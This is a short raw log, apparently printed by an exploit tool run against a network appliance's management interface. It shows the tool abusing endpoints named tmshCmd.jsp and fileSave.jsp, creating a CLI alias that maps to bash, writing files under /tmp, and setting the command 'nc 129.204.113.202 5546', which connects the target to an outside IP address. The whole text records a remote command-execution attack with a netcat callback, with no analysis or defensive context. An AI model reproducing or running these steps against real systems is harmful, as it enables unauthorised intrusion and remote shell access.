 [+] delete cli alias private list Successfull!
/tmp/e99711ae-c006-11ea-a3e6-d83bbf438669
[+]Set Cmd= nc 129.204.113.202 5546
[+] tmshCmd.jsp Exit!
[+] create cli alias private list command bash
[+] fileSave.jsp Exit!
/tmp/2ef6c60f-c007-11ea-99c0-d83bbf438669
Admin Team
[+]Set Cmd= _